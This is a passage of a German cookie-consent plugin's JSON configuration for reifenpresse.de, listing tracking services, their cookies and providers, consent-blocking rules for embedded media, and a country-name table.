alse,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"wordpress-comments\"}]},{\"id\":32448,\"name\":\"Statistiken\",\"slug\":\"statistiken\",\"description\":\"Statistik-Services werden ben\\u00f6tigt, um pseudonymisierte Daten \\u00fcber die Besucher der Website zu sammeln. Die Daten erm\\u00f6glichen es uns, die Besucher besser zu verstehen und die Webseite zu optimieren.\",\"isEssential\":false,\"isDefault\":true,\"items\":[{\"id\":327937,\"name\":\"Woocommerce Bestellungszuordnung\",\"purpose\":\"WooCommerce Bestellungszuordnung hilft uns zu sehen, welche unserer Marketingma\\u00dfnahmen und Kan\\u00e4le zu Ihrem Kauf auf unserer Website gef\\u00fchrt haben. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Cookies oder Cookie-\\u00e4hnliche Technologien k\\u00f6nnen gespeichert und ausgelesen werden. Diese k\\u00f6nnen personenbezogene Daten und technische Daten wie die verweisende Quelle, UTM-Parameter, den Ger\\u00e4tetyp (z. B. Desktop, Tablet oder Handy) und die Seitenaufrufe der Sitzung enthalten. Die Informationen zur Bestellungszuordnung werden mithilfe von Cookies vor\\u00fcbergehend in den Browsern der Besucher gespeichert. Erst im Falle einer Bestellung werden diese Daten ausgelesen und als Bestell-Metadaten auf dem Server gespeichert. Die Cookies in den Browsern der Besucher laufen nach jeder Sitzung ab. Die Bestellungszuordnungsfunktion von WooCommerce ist nicht dazu geeignet, Besucher \\u00fcber mehrere Sitzungen hinweg zu verfolgen oder verhaltensbezogene Besucherprofile zu erstellen. Die Nachverfolgung von Bestellungen ist eine Funktion f\\u00fcr Shop-Betreiber, die sich Klarheit \\u00fcber die Marketingaktivit\\u00e4ten, Kan\\u00e4le oder Kampagnen verschaffen wollen, die zu Bestellungen in ihren Online-Shops f\\u00fchren. Sie erm\\u00f6glicht es dem Website-Besitzer, Bestellungen den Traffic-Quellen zuzuordnen, was ein Verst\\u00e4ndnis f\\u00fcr die Effektivit\\u00e4t verschiedener Marketing-Bem\\u00fchungen erm\\u00f6glicht, und es kann festgestellt werden, was einen Kunden zum Kauf im Shop veranlasst hat und woher der Kunde kam.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"\",\"uniqueName\":\"woocommerce-order-attribution\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"sbjs_session\",\"host\":\"reifenpresse.de\",\"duration\":30,\"durationUnit\":\"m\",\"isSessionDuration\":false,\"purpose\":\"Anzahl der Seitenaufrufe in dieser Sitzung und den aktuellen Seitenpfad\"},{\"type\":\"http\",\"name\":\"sbjs_udata\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Benutzer-Agenten des Besuchers, die IP des Besuchers, den Browser und den Ger\\u00e4tetyp\"},{\"type\":\"http\",\"name\":\"sbjs_first\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Informationen \\u00fcber die Herkunft f\\u00fcr den ersten Besuch des Besuchers im Shop (nur anwendbar, wenn der Besucher zur\\u00fcckkehrt, bevor die Sitzung abl\\u00e4uft)\"},{\"type\":\"http\",\"name\":\"sbjs_current\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Informationen \\u00fcber die Herkunft des Besuchers f\\u00fcr den aktuellen Besuch in deinem Shop\"},{\"type\":\"http\",\"name\":\"sbjs_first_add\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Zeitstempel, die verweisende URL und die Einstiegsseite f\\u00fcr den ersten Besuch des Besuchers im Shop (nur anwendbar, wenn der Besucher zur\\u00fcckkehrt, bevor die Sitzung abl\\u00e4uft)\"},{\"type\":\"http\",\"name\":\"sbjs_current_add\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Speichert den Zeitstempel, die verweisende URL und die Einstiegsseite f\\u00fcr den aktuellen Besuch des Besuchers in Ihrem Shop\"},{\"type\":\"http\",\"name\":\"sbjs_migrations\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Technische Daten, um bei Migrationen zwischen verschiedenen Versionen der Tracking-Funktion zu helfen\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":true,\"codeOnPageLoad\":\"\",\"presetId\":\"woocommerce-order-attribution\"},{\"id\":264558,\"name\":\"Google Analytics\",\"purpose\":\"Google Analytics erstellt detaillierte Statistiken \\u00fcber das Nutzerverhalten auf der Website, um Analyseinformationen zu erhalten. Dazu m\\u00fcssen die IP-Adresse eines Nutzers und Metadaten verarbeitet werden, mit denen das Land, die Stadt und die Sprache eines Nutzers bestimmt werden k\\u00f6nnen. Cookies oder Cookie-\\u00e4hnliche Technologien k\\u00f6nnen gespeichert und gelesen werden. Diese k\\u00f6nnen pers\\u00f6nliche Daten und technische Daten wie die Nutzer-ID enthalten, die folgende zus\\u00e4tzliche Informationen liefern k\\u00f6nnen:\\n- Zeitinformationen dar\\u00fcber, wann und wie lange ein Nutzer auf den verschiedenen Seiten der Website war oder ist\\n- Ger\\u00e4tekategorie (Desktop, Handy und Tablet), Plattform (Web, iOS-App oder Android-App), Browser und Bildschirmaufl\\u00f6sung, die ein Nutzer verwendet hat\\n- woher ein Nutzer kam (z. B. Herkunftswebsite, Suchmaschine einschlie\\u00dflich des gesuchten Begriffs, Social Media-Plattform, Newsletter, organisches Video, bezahlte Suche oder Kampagne)\\n- ob ein Nutzer zu einer Zielgruppe geh\\u00f6rt oder nicht\\n- was ein Nutzer auf der Website getan hat und welche Ereignisse durch die Aktionen des Nutzers ausgel\\u00f6st wurden (z. B. Seitenaufrufe, Nutzerengagement, Scrollverhalten, Klicks, hinzugef\\u00fcgte Zahlungsinformationen und benutzerdefinierte Ereignisse wie E-Commerce-Tracking)\\n- Konversionen (z. B. ob ein Nutzer etwas gekauft hat und was gekauft wurde)\\n- Geschlecht, Alter und Interessen, wenn eine Zuordnung m\\u00f6glich ist \\n\\nDiese Daten k\\u00f6nnten von Google auch verwendet werden, um die besuchten Websites zu erfassen und um die Dienste von Google zu verbessern. Sie k\\u00f6nnen \\u00fcber mehrere Domains, die von diesem Websitebetreiber betrieben werden, mit anderen Google-Produkten (z. B. Google AdSense, Google Ads, BigQuery, Google Play), die der Websitebetreiber nutzt, verkn\\u00fcpft werden. Sie k\\u00f6nnen von Google auch mit den Daten von Nutzern verkn\\u00fcpft werden, die auf den Websites von Google (z. B. google.com) eingeloggt sind. Google gibt personenbezogene Daten an seine verbundenen Unternehmen und andere vertrauensw\\u00fcrdige Unternehmen oder Personen weiter, die diese Daten auf der Grundlage der Anweisungen von Google und in \\u00dcbereinstimmung mit den Datenschutzbestimmungen von Google f\\u00fcr sie verarbeiten. Sie k\\u00f6nnen auch zur Profilerstellung durch den Website-Betreiber und Google verwendet werden, z. B. um einem Nutzer personalisierte Dienste anzubieten, wie z. B. Anzeigen, die auf den Interessen oder Empfehlungen eines Nutzers basieren.\",\"providerContact\":{\"phone\":\"+1 650 253 0000\",\"email\":\"dpo-google@google.com\",\"link\":\"https:\\\/\\\/support.google.com\\\/\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Irland\",\"uniqueName\":\"google-analytics-analytics-4\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"IE\",\"AU\",\"BE\",\"BR\",\"CA\",\"CL\",\"FI\",\"FR\",\"DE\",\"HK\",\"IN\",\"ID\",\"IL\",\"IT\",\"JP\",\"KR\",\"NL\",\"PL\",\"QA\",\"SG\",\"ES\",\"CH\",\"TW\",\"GB\"],\"dataProcessingInCountriesSpecialTreatments\":[\"standard-contractual-clauses\",\"provider-is-self-certified-trans-atlantic-data-privacy-framework\"],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"_ga\",\"host\":\".reifenpresse.de\",\"duration\":24,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"_ga_*\",\"host\":\".reifenpresse.de\",\"duration\":24,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":{\"gaMeasurementId\":\"G-LV10YNZ8PV\"},\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/www.google.de\\\/contact\\\/impressum.html\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"base64-encoded:[base64]\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":true,\"codeOnPageLoad\":\"base64-encoded:PHNjcmlwdD4KKGZ1bmN0aW9uKHcsZCl7d1tkXT13W2RdfHxbXTt3Lmd0YWc9ZnVuY3Rpb24oKXt3W2RdLnB1c2goYXJndW1lbnRzKX19KSh3aW5kb3csImRhdGFMYXllciIpOwo8L3NjcmlwdD4=\",\"presetId\":\"google-analytics-analytics-4\"}]},{\"id\":32449,\"name\":\"Marketing\",\"slug\":\"marketing\",\"description\":\"Marketing Services werden von uns und Dritten genutzt, um das Verhalten einzelner Nutzer aufzuzeichnen, die gesammelten Daten zu analysieren und z.B. personalisierte Werbung anzuzeigen. Diese Services erm\\u00f6glichen es uns, Nutzer \\u00fcber mehrere Websites hinweg zu verfolgen.\",\"isEssential\":false,\"isDefault\":true,\"items\":[{\"id\":327817,\"name\":\"Facebook\",\"purpose\":\"Facebook erm\\u00f6glicht die Einbettung von Buttons und Kommentaren in Webseiten, um die Webseite zu verbessern. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Cookies oder Cookie-\\u00e4hnliche Technologien k\\u00f6nnen gespeichert und ausgelesen werden. Diese k\\u00f6nnen personenbezogene Daten und technische Daten wie Nutzer-IDs, die Gr\\u00f6\\u00dfe des Buttons und die genutzte Version enthalten. Diese Daten k\\u00f6nnen verwendet werden, um besuchte Websites zu erfassen, detaillierte Statistiken \\u00fcber das Nutzerverhalten zu erstellen und um die Dienste von Meta zu verbessern. Sie k\\u00f6nnen auch zur Profilerstellung verwendet werden, z. B. um dir personalisierte Dienste anzubieten, wie Werbung auf der Grundlage deiner Interessen oder Empfehlungen. Diese Daten k\\u00f6nnen von Meta mit den Daten von Nutzern verkn\\u00fcpft werden, die auf den Websites von Meta (z. B. facebook.com und instagram.com) angemeldet sind. F\\u00fcr einige dieser Zwecke verwendet Meta Informationen \\u00fcber ihre Produkte und die genutzten Ger\\u00e4te. Die Informationen, die sie f\\u00fcr diese Zwecke verwenden, werden automatisch von ihren Systemen verarbeitet. In einigen F\\u00e4llen wird jedoch auch eine manuelle \\u00dcberpr\\u00fcfung vorgenommen, um auf die Nutzer-Daten zuzugreifen und sie zu \\u00fcberpr\\u00fcfen. Meta gibt die gesammelten Informationen weltweit weiter, sowohl intern in ihren B\\u00fcros und Rechenzentren als auch extern an ihre Partner, Messdienstleister, Serviceanbieter und andere Dritte.\",\"providerContact\":{\"phone\":\"\",\"email\":\"support@fb.com\",\"link\":\"\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Meta Platforms Ireland Limited, 4 Grand Canal Square Grand Canal Harbour, Dublin 2, Irland\",\"uniqueName\":\"facebook-like-share-comments\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"IE\",\"SG\",\"DK\",\"SE\"],\"dataProcessingInCountriesSpecialTreatments\":[\"provider-is-self-certified-trans-atlantic-data-privacy-framework\"],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"c_user\",\"host\":\".facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Nutzer-ID zur ger\\u00e4te\\u00fcbergreifenden Nachverfolgung des Nutzers\"},{\"type\":\"http\",\"name\":\"datr\",\"host\":\".facebook.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Ger\\u00e4te-ID zur Identifizierung eines nicht eingeloggten Nutzers, um zu verhindern, dass b\\u00f6swillige Nutzer den Inhalt der Website \\u00e4ndern\"},{\"type\":\"http\",\"name\":\"dpr\",\"host\":\".facebook.com\",\"duration\":7,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Pixelverh\\u00e4ltnis des Bildschirms vom Nutzer zur Feststellung, obder \\\"Hochkontrast-Modus\\\" aktiviert ist\"},{\"type\":\"http\",\"name\":\"wd\",\"host\":\".facebook.com\",\"duration\":7,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Fenstergr\\u00f6\\u00dfe des Browsers, um die Benutzeroberfl\\u00e4che dynamisch an die Bildschirmgr\\u00f6\\u00dfe des Nutzers anzupassen\"},{\"type\":\"http\",\"name\":\"xs\",\"host\":\".facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"sb\",\"host\":\".facebook.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"oo\",\"host\":\".facebook.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/www.facebook.com\\\/about\\\/privacy\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"base64-encoded:[base64]\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"facebook-like-share-comments\"}]}]","links":[{"id":304954,"label":"Datenschutzerkl\u00e4rung","pageType":"privacyPolicy","isExternalUrl":false,"pageId":131984,"url":"https:\/\/reifenpresse.de\/datenschutzbelehrung\/","hideCookieBanner":true,"isTargetBlank":true},{"id":304955,"label":"Impressum","pageType":"legalNotice","isExternalUrl":false,"pageId":37931,"url":"https:\/\/reifenpresse.de\/impressum\/","hideCookieBanner":true,"isTargetBlank":true}],"websiteOperator":{"address":"","country":"","contactEmail":"base64-encoded:dmVydHJpZWJAcmVpZmVucHJlc3NlLmRl","contactPhone":"","contactFormUrl":false},"blocker":[{"id":327943,"name":"Vimeo","description":"","rules":["*vimeo.com*","*vimeocdn.com*","div[data-settings:matchesUrl()]","div[class*=\"elementor-widget-premium-addon-video-box\"][data-settings*=\"vimeo\"]","div[class*=\"td_wrapper_playlist_player_vimeo\"]","lite-vimeo[videoid]","*\/wp-content\/plugins\/elfsight-vimeo-gallery-cc\/assets\/*.js*","div[data-elfsight-vimeo-gallery-options]","div[id^=\"eaelsv-player\"][data-plyr-provider=\"vimeo\":visualParent(value=.elementor-widget-container)]","div[class*=\"be-vimeo-embed\":visualParent(value=1),keepAttributes(value=class),jQueryHijackEach()]","script[id=\"gtm4wp-vimeo-js\"]"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[327939],"isVisual":true,"visualType":"hero","visualMediaThumbnail":"0","visualContentType":"video-player","isVisualDarkMode":false,"visualBlur":10,"visualDownloadThumbnail":true,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"vimeo","visualThumbnail":{"url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/real-cookie-banner-pro\/public\/images\/visual-content-blocker\/video-player-light.svg","width":580,"height":326,"hide":["overlay"],"titleType":"center"}},{"id":327938,"name":"Woocommerce Bestellungszuordnung","description":"","rules":["*wp-content\/plugins\/woocommerce\/assets\/js\/sourcebuster\/sourcebuster*","*wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/order-attribution*"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[327937],"isVisual":false,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"woocommerce-order-attribution","visualThumbnail":null},{"id":327818,"name":"Facebook","description":"","rules":["*connect.facebook.net*","div[class=\"fb-like\"]","*facebook.com\/plugins\/like.php*","div[class=\"fb-share-button\"]","*facebook.com\/plugins\/share_button.php*","div[class=\"fb-comments\"]"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[327817],"isVisual":false,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"facebook-like-share-comment","visualThumbnail":null},{"id":327815,"name":"X (Twitter)","description":"","rules":["*twitter.com*","http:\/\/t.co*","https:\/\/t.co*","*twimg.com*","blockquote[class=\"twitter-tweet\"]","a[class*=\"twitter-timeline\"]"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[322910],"isVisual":true,"visualType":"hero","visualMediaThumbnail":"0","visualContentType":"feed-text","isVisualDarkMode":false,"visualBlur":10,"visualDownloadThumbnail":true,"visualHeroButtonText":"Inhalt laden","shouldForceToShowVisual":false,"presetId":"twitter-tweet","visualThumbnail":{"url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/real-cookie-banner-pro\/public\/images\/visual-content-blocker\/feed-text-light.svg","width":1000,"height":580,"hide":["overlay"],"titleType":"center"}},{"id":312233,"name":"Facebook","description":"","rules":["*facebook.com\/plugins\/post.php*","*facebook.com\/plugins\/video.php*","*fbcdn.net*","div[class=\"fb-post\"]","*connect.facebook.net*","*\/wp-content\/plugins\/jetpack\/_inc\/build\/facebook-embed*"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[312232],"isVisual":true,"visualType":"hero","visualMediaThumbnail":"0","visualContentType":"feed-text","isVisualDarkMode":false,"visualBlur":10,"visualDownloadThumbnail":true,"visualHeroButtonText":"Inhalt laden","shouldForceToShowVisual":false,"presetId":"facebook-post","visualThumbnail":{"url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/real-cookie-banner-pro\/public\/images\/visual-content-blocker\/feed-text-light.svg","width":1000,"height":580,"hide":["overlay"],"titleType":"center"}},{"id":310855,"name":"YouTube","description":"","rules":["*youtube.com*","*youtu.be*","*youtube-nocookie.com*","*ytimg.com*","*apis.google.com\/js\/platform.js*","div[class*=\"g-ytsubscribe\"]","*youtube.com\/subscribe_embed*","div[data-settings:matchesUrl()]","script[id=\"uael-video-subscribe-js\"]","div[class*=\"elementor-widget-premium-addon-video-box\"][data-settings*=\"youtube\"]","div[class*=\"td_wrapper_playlist_player_youtube\"]","*wp-content\/plugins\/wp-youtube-lyte\/lyte\/lyte-min.js*","*wp-content\/plugins\/youtube-embed-plus\/scripts\/*","*wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/*","div[id^=\"epyt_gallery\"]","div[class^=\"epyt_gallery\"]","div[class*=\"tcb-yt-bg\"]","a[href*=\"youtube.com\"][rel=\"wp-video-lightbox\"]","lite-youtube[videoid]","a[href*=\"youtube.com\"][class*=\"awb-lightbox\"]","div[data-elementor-lightbox*=\"youtube.com\"]","div[class*=\"w-video\"][onclick*=\"youtube.com\"]","new OUVideo({*type:*yt","*\/wp-content\/plugins\/streamtube-core\/public\/assets\/vendor\/video.js\/youtube*","video-js[data-setup:matchesUrl()][data-player-id]","a[data-youtube:delegateClick()]","spidochetube","div[class*=\"spidochetube\"]","div[id^=\"eaelsv-player\"][data-plyr-provider=\"youtube\":visualParent(value=.elementor-widget-container)]","div[class*=\"be-youtube-embed\":visualParent(value=1),transformAttribute({ \"name\": \"data-video-id\", \"target\": \"data-video-id-url\", \"regexpReplace\": \"https:\/\/youtube.com\/watch?v=$1\" }),keepAttributes(value=class),jQueryHijackEach()]","a[class*=\"button_uc_blox_play_button\":delegateClick(selector=.video-button)][href:matchesUrl(),visualParent(value=2)]"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[310851],"isVisual":true,"visualType":"hero","visualMediaThumbnail":"310854","visualContentType":"video-player","isVisualDarkMode":false,"visualBlur":20,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"youtube","visualThumbnail":{"url":"https:\/\/reifenpresse.de\/wp-content\/uploads\/2024\/01\/youtube.png","width":512,"height":512,"hide":[],"titleType":"top"}},{"id":310843,"name":"Google Analytics","description":"","rules":["\"G-*\"","'G-*'","gtag(","*google-analytics.com\/analytics.js*","*google-analytics.com\/ga.js*","script[id=\"google_gtagjs\"]","*google-analytics.com\/g\/collect*","*googletagmanager.com\/gtag\/js?*"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[264558],"isVisual":true,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"google-analytics-analytics-4","visualThumbnail":null},{"id":264588,"name":"Font Awesome","description":"","rules":["*use.fontawesome.com*","*kit.fontawesome.com*","*bootstrapcdn.com\/font-awesome\/*","*cdnjs.cloudflare.com*font-awesome*","*jsdelivr.net*font-awesome*","*unpkg.com*font-awesome*"],"criteria":"services","tcfVendors":[],"tcfPurposes":[1],"services":[264587],"isVisual":false,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"font-awesome","visualThumbnail":null}],"languageSwitcher":[],"predefinedDataProcessingInSafeCountriesLists":{"GDPR":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IE","IS","IT","LI","LV","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE"],"DSG":["CH"],"GDPR+DSG":[],"ADEQUACY_EU":["AD","AR","CA","FO","GG","IL","IM","JP","JE","NZ","KR","CH","GB","UY","US"],"ADEQUACY_CH":["DE","AD","AR","AT","BE","BG","CA","CY","HR","DK","ES","EE","FI","FR","GI","GR","GG","HU","IM","FO","IE","IS","IL","IT","JE","LV","LI","LT","LU","MT","MC","NO","NZ","NL","PL","PT","CZ","RO","GB","SK","SI","SE","UY","US"]},"decisionCookieName":"real_cookie_banner-v:3_blog:1_path:46e08da","revisionHash":"d17b050922f44b13e2267a95c9ec24d9","territorialLegalBasis":["gdpr-eprivacy"],"setCookiesViaManager":"none","isRespectDoNotTrack":false,"failedConsentDocumentationHandling":"essentials","isAcceptAllForBots":true,"isDataProcessingInUnsafeCountries":true,"isAgeNotice":true,"ageNoticeAgeLimit":16,"isListServicesNotice":true,"isBannerLessConsent":false,"isTcf":false,"isGcm":false,"isGcmListPurposes":true,"hasLazyData":false},"anonymousContentUrl":"https:\/\/reifenpresse.de\/wp-content\/db3a682b4502a198504b527e401bb89f\/dist\/","anonymousHash":"db3a682b4502a198504b527e401bb89f","hasDynamicPreDecisions":false,"isLicensed":true,"isDevLicense":false,"multilingualSkipHTMLForTag":"","isCurrentlyInTranslationEditorPreview":false,"defaultLanguage":"","currentLanguage":"","activeLanguages":[],"context":"","iso3166OneAlpha2":{"AF":"Afghanistan","AL":"Albanien","DZ":"Algerien","AS":"Amerikanisch-Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarktis","AG":"Antigua und Barbuda","AR":"Argentinien","AM":"Armenien","AW":"Aruba","AZ":"Aserbaidschan","AU":"Australien","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesch","BB":"Barbados","BY":"Belarus","BE":"Belgien","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivien","BA":"Bosnien und Herzegowina","BW":"Botswana","BV":"Bouvetinsel","BR":"Brasilien","IO":"Britisches Territorium im Indischen Ozean","BN":"Brunei Darussalam","BG":"Bulgarien","BF":"Burkina Faso","BI":"Burundi","CL":"Chile","CN":"China","CK":"Cookinseln","CR":"Costa Rica","CW":"Cura\u00e7ao","DE":"Deutschland","LA":"Die Laotische Demokratische Volksrepublik","DM":"Dominica","DO":"Dominikanische Republik","DJ":"Dschibuti","DK":"D\u00e4nemark","EC":"Ecuador","SV":"El Salvador","ER":"Eritrea","EE":"Estland","FK":"Falklandinseln (Malwinen)","FJ":"Fidschi","FI":"Finnland","FR":"Frankreich","GF":"Franz\u00f6sisch-Guayana","PF":"Franz\u00f6sisch-Polynesien","TF":"Franz\u00f6sische S\u00fcd- und Antarktisgebiete","FO":"F\u00e4r\u00f6er Inseln","FM":"F\u00f6derierte Staaten von Mikronesien","GA":"Gabun","GM":"Gambia","GE":"Georgien","GH":"Ghana","GI":"Gibraltar","GD":"Grenada","GR":"Griechenland","GL":"Gr\u00f6nland","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard und die McDonaldinseln","VA":"Heiliger Stuhl (Staat Vatikanstadt)","HN":"Honduras","HK":"Hong Kong","IN":"Indien","ID":"Indonesien","IQ":"Irak","IE":"Irland","IR":"Islamische Republik Iran","IS":"Island","IM":"Isle of Man","IL":"Israel","IT":"Italien","JM":"Jamaika","JP":"Japan","YE":"Jemen","JE":"Jersey","JO":"Jordanien","VG":"Jungferninseln, Britisch","VI":"Jungferninseln, U.S.","KY":"Kaimaninseln","KH":"Kambodscha","CM":"Kamerun","CA":"Kanada","CV":"Kap Verde","BQ":"Karibischen Niederlande","KZ":"Kasachstan","QA":"Katar","KE":"Kenia","KG":"Kirgisistan","KI":"Kiribati","UM":"Kleinere Inselbesitzungen der Vereinigten Staaten","CC":"Kokosinseln","CO":"Kolumbien","KM":"Komoren","CG":"Kongo","CD":"Kongo, Demokratische Republik","KR":"Korea","XK":"Kosovo","HR":"Kroatien","CU":"Kuba","KW":"Kuwait","LS":"Lesotho","LV":"Lettland","LB":"Libanon","LR":"Liberia","LY":"Libysch-Arabische Dschamahirija","LI":"Liechtenstein","LT":"Litauen","LU":"Luxemburg","MO":"Macao","MG":"Madagaskar","MW":"Malawi","MY":"Malaysia","MV":"Malediven","ML":"Mali","MT":"Malta","MA":"Marokko","MH":"Marshallinseln","MQ":"Martinique","MR":"Mauretanien","MU":"Mauritius","YT":"Mayotte","MK":"Mazedonien","MX":"Mexiko","MD":"Moldawien","MC":"Monaco","MN":"Mongolei","ME":"Montenegro","MS":"Montserrat","MZ":"Mosambik","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NC":"Neukaledonien","NZ":"Neuseeland","NI":"Nicaragua","NL":"Niederlande","AN":"Niederl\u00e4ndische Antillen","NE":"Niger","NG":"Nigeria","NU":"Niue","KP":"Nordkorea","NF":"Norfolkinsel","NO":"Norwegen","MP":"N\u00f6rdliche Marianen","OM":"Oman","PK":"Pakistan","PW":"Palau","PS":"Pal\u00e4stinensisches Gebiet, besetzt","PA":"Panama","PG":"Papua-Neuguinea","PY":"Paraguay","PE":"Peru","PH":"Philippinen","PN":"Pitcairn","PL":"Polen","PT":"Portugal","PR":"Puerto Rico","CI":"Republik C\u00f4te d'Ivoire","RW":"Ruanda","RO":"Rum\u00e4nien","RU":"Russische F\u00f6deration","RE":"R\u00e9union","BL":"Saint Barth\u00e9l\u00e9my","PM":"Saint Pierre und Miquelo","SB":"Salomonen","ZM":"Sambia","WS":"Samoa","SM":"San Marino","SH":"Sankt Helena","MF":"Sankt Martin","SA":"Saudi-Arabien","SE":"Schweden","CH":"Schweiz","SN":"Senegal","RS":"Serbien","SC":"Seychellen","SL":"Sierra Leone","ZW":"Simbabwe","SG":"Singapur","SX":"Sint Maarten","SK":"Slowakei","SI":"Slowenien","SO":"Somalia","ES":"Spanien","LK":"Sri Lanka","KN":"St. Kitts und Nevis","LC":"St. Lucia","VC":"St. Vincent und Grenadinen","SD":"Sudan","SR":"Surinam","SJ":"Svalbard und Jan Mayen","SZ":"Swasiland","SY":"Syrische Arabische Republik","ST":"S\u00e3o Tom\u00e9 und Pr\u00edncipe","ZA":"S\u00fcdafrika","GS":"S\u00fcdgeorgien und die S\u00fcdlichen Sandwichinseln","SS":"S\u00fcdsudan","TJ":"Tadschikistan","TW":"Taiwan","TZ":"Tansania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad und Tobago","TD":"Tschad","CZ":"Tschechische 